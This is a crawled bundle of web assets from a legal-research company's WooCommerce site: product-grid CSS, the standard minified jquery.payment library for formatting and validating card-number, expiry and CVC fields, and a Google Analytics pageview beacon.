  margin-right: 3.8%;
}
.woocommerce.product-columns-2 ul.products li.product.last,
.woocommerce-page.product-columns-2 ul.products li.product.last {
  margin-right: 0;
}
.woocommerce.product-columns-3 ul.products li.product,
.woocommerce-page.product-columns-3 ul.products li.product {
  width: 30.75%;
  margin-right: 3.8%;
}
.woocommerce.product-columns-3 ul.products li.product.last,
.woocommerce-page.product-columns-3 ul.products li.product.last {
  margin-right: 0;
}
.woocommerce.product-columns-4 ul.products li.product,
.woocommerce-page.product-columns-4 ul.products li.product {
  width: 22.05%;
  margin-right: 3.8%;
}
.woocommerce.product-columns-4 ul.products li.product.last,
.woocommerce-page.product-columns-4 ul.products li.product.last {
  margin-right: 0;
}
.woocommerce.product-columns-5 ul.products li.product,
.woocommerce-page.product-columns-5 ul.products li.product {
  width: 16.9%;
  margin-right: 3.8%;
}
.woocommerce.product-columns-5 ul.products li.product.last,
.woocommerce-page.product-columns-5 ul.products li.product.last {
  margin-right: 0;
}
.woocommerce.product-columns-6 ul.products li.product,
.woocommerce-page.product-columns-6 ul.products li.product {
  width: 13.2%;
  margin-right: 3.8%;
}
.woocommerce.product-columns-6 ul.products li.product.last,
.woocommerce-page.product-columns-6 ul.products li.product.last {
  margin-right: 0;
}
.woocommerce.product-columns-7 ul.products li.product,
.woocommerce-page.product-columns-7 ul.products li.product {
  width: 10.6%;
  margin-right: 3.8%;
}
.woocommerce.product-columns-7 ul.products li.product.last,
.woocommerce-page.product-columns-7 ul.products li.product.last {
  margin-right: 0;
}
.woocommerce.product-columns-8 ul.products li.product,
.woocommerce-page.product-columns-8 ul.products li.product {
  width: 8.5%;
  margin-right: 3.8%;
}
.woocommerce.product-columns-8 ul.products li.product.last,
.woocommerce-page.product-columns-8 ul.products li.product.last {
  margin-right: 0;
}
.woocommerce.post-type-archive-product.wc-pac-hide-sale-flash .product .onsale,
.woocommerce.post-type-archive-product.wc-pac-hide-product-count .woocommerce-result-count,
.woocommerce.post-type-archive-product.wc-pac-hide-product-sorting .woocommerce-ordering,
.woocommerce.post-type-archive-product.wc-pac-hide-add-to-cart .product .add_to_cart_button,
.woocommerce.post-type-archive-product.wc-pac-hide-thumbnail .product .wp-post-image,
.woocommerce.post-type-archive-product.wc-pac-hide-price .product .price,
.woocommerce.post-type-archive-product.wc-pac-hide-rating .product .star-rating {
  display: none;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.fastcase.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=1.4.1
body_size: 3170
content:
jQuery(function(a){(function(){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y=[].slice,z=[].indexOf||function(a){for(var b=0,c=this.length;b<c;b++)if(b in this&&this[b]===a)return b;return-1};a=window.jQuery||window.Zepto||window.$,a.payment={},a.payment.fn={},a.fn.payment=function(){var b,c;return c=arguments[0],b=2<=arguments.length?y.call(arguments,1):[],a.payment.fn[c].apply(this,b)},e=/(\d{1,4})/g,a.payment.cards=d=[{type:"visaelectron",patterns:[4026,417500,4405,4508,4844,4913,4917],format:e,length:[16],cvcLength:[3],luhn:!0},{type:"maestro",patterns:[5018,502,503,506,56,58,639,6220,67],format:e,length:[12,13,14,15,16,17,18,19],cvcLength:[3],luhn:!0},{type:"forbrugsforeningen",patterns:[600],format:e,length:[16],cvcLength:[3],luhn:!0},{type:"dankort",patterns:[5019],format:e,length:[16],cvcLength:[3],luhn:!0},{type:"elo",patterns:[4011,4312,4389,4514,4573,4576,5041,5066,5067,509,6277,6362,6363,650,6516,6550],format:e,length:[16],cvcLength:[3],luhn:!0},{type:"visa",patterns:[4],format:e,length:[13,16],cvcLength:[3],luhn:!0},{type:"mastercard",patterns:[51,52,53,54,55,22,23,24,25,26,27],format:e,length:[16],cvcLength:[3],luhn:!0},{type:"amex",patterns:[34,37],format:/(\d{1,4})(\d{1,6})?(\d{1,5})?/,length:[15],cvcLength:[3,4],luhn:!0},{type:"dinersclub",patterns:[30,36,38,39],format:/(\d{1,4})(\d{1,6})?(\d{1,4})?/,length:[14],cvcLength:[3],luhn:!0},{type:"discover",patterns:[60,64,65,622],format:e,length:[16],cvcLength:[3],luhn:!0},{type:"unionpay",patterns:[62,88],format:e,length:[16,17,18,19],cvcLength:[3],luhn:!1},{type:"jcb",patterns:[35],format:e,length:[16],cvcLength:[3],luhn:!0}],b=function(a){var b,c,e,f,g,h,i,j;for(a=(a+"").replace(/\D/g,""),f=0,h=d.length;f<h;f++)for(b=d[f],j=b.patterns,g=0,i=j.length;g<i;g++)if(e=j[g],c=e+"",a.substr(0,c.length)===c)return b},c=function(a){var b,c,e;for(c=0,e=d.length;c<e;c++)if(b=d[c],b.type===a)return b},m=function(a){var b,c,d,e,f,g;for(d=!0,e=0,c=(a+"").split("").reverse(),f=0,g=c.length;f<g;f++)b=c[f],b=parseInt(b,10),(d=!d)&&(b*=2),b>9&&(b-=9),e+=b;return e%10===0},l=function(a){var b;return null!=a.prop("selectionStart")&&a.prop("selectionStart")!==a.prop("selectionEnd")||!(null==("undefined"!=typeof document&&null!==document&&null!=(b=document.selection)?b.createRange:void 0)||!document.selection.createRange().text)},w=function(a,b){var c,d,e,f,g,h;try{d=b.prop("selectionStart")}catch(a){f=a,d=null}if(g=b.val(),b.val(a),null!==d&&b.is(":focus"))return d===g.length&&(d=a.length),g!==a&&(h=g.slice(d-1,+d+1||9e9),c=a.slice(d-1,+d+1||9e9),e=a[d],/\d/.test(e)&&h===""+e+" "&&c===" "+e&&(d+=1)),b.prop("selectionStart",d),b.prop("selectionEnd",d)},r=function(a){var b,c,d,e,f,g,h,i;for(null==a&&(a=""),d="０１２３４５６７８９",e="0123456789",g="",b=a.split(""),h=0,i=b.length;h<i;h++)c=b[h],f=d.indexOf(c),f>-1&&(c=e[f]),g+=c;return g},q=function(b){var c;return c=a(b.currentTarget),setTimeout(function(){var a;return a=c.val(),a=r(a),a=a.replace(/\D/g,""),w(a,c)})},o=function(b){var c;return c=a(b.currentTarget),setTimeout(function(){var b;return b=c.val(),b=r(b),b=a.payment.formatCardNumber(b),w(b,c)})},h=function(c){var d,e,f,g,h,i,j;if(f=String.fromCharCode(c.which),/^\d+$/.test(f)&&(d=a(c.currentTarget),j=d.val(),e=b(j+f),g=(j.replace(/\D/g,"")+f).length,i=16,e&&(i=e.length[e.length.length-1]),!(g>=i||null!=d.prop("selectionStart")&&d.prop("selectionStart")!==j.length)))return h=e&&"amex"===e.type?/^(\d{4}|\d{4}\s\d{6})$/:/(?:^|\s)(\d{4})$/,h.test(j)?(c.preventDefault(),setTimeout(function(){return d.val(j+" "+f)})):h.test(j+f)?(c.preventDefault(),setTimeout(function(){return d.val(j+f+" ")})):void 0},f=function(b){var c,d;if(c=a(b.currentTarget),d=c.val(),8===b.which&&(null==c.prop("selectionStart")||c.prop("selectionStart")===d.length))return/\d\s$/.test(d)?(b.preventDefault(),setTimeout(function(){return c.val(d.replace(/\d\s$/,""))})):/\s\d?$/.test(d)?(b.preventDefault(),setTimeout(function(){return c.val(d.replace(/\d$/,""))})):void 0},p=function(b){var c;return c=a(b.currentTarget),setTimeout(function(){var b;return b=c.val(),b=r(b),b=a.payment.formatExpiry(b),w(b,c)})},i=function(b){var c,d,e;if(d=String.fromCharCode(b.which),/^\d+$/.test(d))return c=a(b.currentTarget),e=c.val()+d,/^\d$/.test(e)&&"0"!==e&&"1"!==e?(b.preventDefault(),setTimeout(function(){return c.val("0"+e+" / ")})):/^\d\d$/.test(e)?(b.preventDefault(),setTimeout(function(){var a,b;return a=parseInt(e[0],10),b=parseInt(e[1],10),b>2&&0!==a?c.val("0"+a+" / "+b):c.val(""+e+" / ")})):void 0},j=function(b){var c,d,e;if(d=String.fromCharCode(b.which),/^\d+$/.test(d))return c=a(b.currentTarget),e=c.val(),/^\d\d$/.test(e)?c.val(""+e+" / "):void 0},k=function(b){var c,d,e;if(e=String.fromCharCode(b.which),"/"===e||" "===e)return c=a(b.currentTarget),d=c.val(),/^\d$/.test(d)&&"0"!==d?c.val("0"+d+" / "):void 0},g=function(b){var c,d;if(c=a(b.currentTarget),d=c.val(),8===b.which&&(null==c.prop("selectionStart")||c.prop("selectionStart")===d.length))return/\d\s\/\s$/.test(d)?(b.preventDefault(),setTimeout(function(){return c.val(d.replace(/\d\s\/\s$/,""))})):void 0},n=function(b){var c;return c=a(b.currentTarget),setTimeout(function(){var a;return a=c.val(),a=r(a),a=a.replace(/\D/g,"").slice(0,4),w(a,c)})},v=function(a){var b;return!(!a.metaKey&&!a.ctrlKey)||32!==a.which&&(0===a.which||(a.which<33||(b=String.fromCharCode(a.which),!!/[\d\s]/.test(b))))},t=function(c){var d,e,f,g;if(d=a(c.currentTarget),f=String.fromCharCode(c.which),/^\d+$/.test(f)&&!l(d))return g=(d.val()+f).replace(/\D/g,""),e=b(g),e?g.length<=e.length[e.length.length-1]:g.length<=16},u=function(b){var c,d,e;if(c=a(b.currentTarget),d=String.fromCharCode(b.which),/^\d+$/.test(d)&&!l(c))return e=c.val()+d,e=e.replace(/\D/g,""),!(e.length>6)&&void 0},s=function(b){var c,d,e;if(c=a(b.currentTarget),d=String.fromCharCode(b.which),/^\d+$/.test(d)&&!l(c))return e=c.val()+d,e.length<=4},x=function(b){var c,e,f,g,h;if(c=a(b.currentTarget),h=c.val(),g=a.payment.cardType(h)||"unknown",!c.hasClass(g))return e=function(){var a,b,c;for(c=[],a=0,b=d.length;a<b;a++)f=d[a],c.push(f.type);return c}(),c.removeClass("unknown"),c.removeClass(e.join(" ")),c.addClass(g),c.toggleClass("identified","unknown"!==g),c.trigger("payment.cardType",g)},a.payment.fn.formatCardCVC=function(){return this.on("keypress",v),this.on("keypress",s),this.on("paste",n),this.on("change",n),this.on("input",n),this},a.payment.fn.formatCardExpiry=function(){return this.on("keypress",v),this.on("keypress",u),this.on("keypress",i),this.on("keypress",k),this.on("keypress",j),this.on("keydown",g),this.on("change",p),this.on("input",p),this},a.payment.fn.formatCardNumber=function(){return this.on("keypress",v),this.on("keypress",t),this.on("keypress",h),this.on("keydown",f),this.on("keyup",x),this.on("paste",o),this.on("change",o),this.on("input",o),this.on("input",x),this},a.payment.fn.restrictNumeric=function(){return this.on("keypress",v),this.on("paste",q),this.on("change",q),this.on("input",q),this},a.payment.fn.cardExpiryVal=function(){return a.payment.cardExpiryVal(a(this).val())},a.payment.cardExpiryVal=function(a){var b,c,d,e;return e=a.split(/[\s\/]+/,2),b=e[0],d=e[1],2===(null!=d?d.length:void 0)&&/^\d+$/.test(d)&&(c=(new Date).getFullYear(),c=c.toString().slice(0,2),d=c+d),b=parseInt(b,10),d=parseInt(d,10),{month:b,year:d}},a.payment.validateCardNumber=function(a){var c,d;return a=(a+"").replace(/\s+|-/g,""),!!/^\d+$/.test(a)&&(c=b(a),!!c&&(d=a.length,z.call(c.length,d)>=0&&(c.luhn===!1||m(a))))},a.payment.validateCardExpiry=function(b,c){var d,e,f;return"object"==typeof b&&"month"in b&&(f=b,b=f.month,c=f.year),!(!b||!c)&&(b=a.trim(b),c=a.trim(c),!!/^\d+$/.test(b)&&(!!/^\d+$/.test(c)&&(1<=b&&b<=12&&(2===c.length&&(c=c<70?"20"+c:"19"+c),4===c.length&&(e=new Date(c,b),d=new Date,e.setMonth(e.getMonth()-1),e.setMonth(e.getMonth()+1,1),e>d)))))},a.payment.validateCardCVC=function(b,d){var e,f;return b=a.trim(b),!!/^\d+$/.test(b)&&(e=c(d),null!=e?(f=b.length,z.call(e.cvcLength,f)>=0):b.length>=3&&b.length<=4)},a.payment.cardType=function(a){var c;return a?(null!=(c=b(a))?c.type:void 0)||null:null},a.payment.formatCardNumber=function(c){var d,e,f,g;return c=c.replace(/\D/g,""),(d=b(c))?(f=d.length[d.length.length-1],c=c.slice(0,f),d.format.global?null!=(g=c.match(d.format))?g.join(" "):void 0:(e=d.format.exec(c),null!=e?(e.shift(),e=a.grep(e,function(a){return a}),e.join(" ")):void 0)):c},a.payment.formatExpiry=function(a){var b,c,d,e;return(c=a.match(/^\D*(\d{1,2})(\D+)?(\d{1,4})?/))?(b=c[1]||"",d=c[2]||"",e=c[3]||"",e.length>0?d=" / ":" /"===d?(b=b.substring(0,1),d=""):2===b.length||d.length>0?d=" / ":1===b.length&&"0"!==b&&"1"!==b&&(b="0"+b,d=" / "),b+d+e):""}}).call(this)});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1088742959&t=pageview&_s=1&dl=https%3A%2F%2Fwww.fastcase.com%2Fblog%2Fwashington-state-bar-association-partners-with-fastcase%2F&ul=en-us%40posix&dt=Washington%20State%20Bar%20Association%20Partners%20with%20Fastcase%20%7C%20Fastcase&sr=1280x720&vp=1280x720&_u=KGBACAAjBAAAACAAI~&jid=707592753&gjid=1329953610&cid=663591074.1769019667&tid=UA-224789-2&_gid=1894588766.1769019667&_r=1&_slc=1&z=1415566713
body_size: -451
content:
2,cG-46X72JKR1V